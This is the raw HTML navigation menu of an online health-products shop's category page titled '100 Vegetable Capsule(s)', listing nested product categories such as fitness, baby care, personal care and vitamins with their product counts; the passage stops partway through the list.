									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								100 Vegetable Capsule(s)							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
